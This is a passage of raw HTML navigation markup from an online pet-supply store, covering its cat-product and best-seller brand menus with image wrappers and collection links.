                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
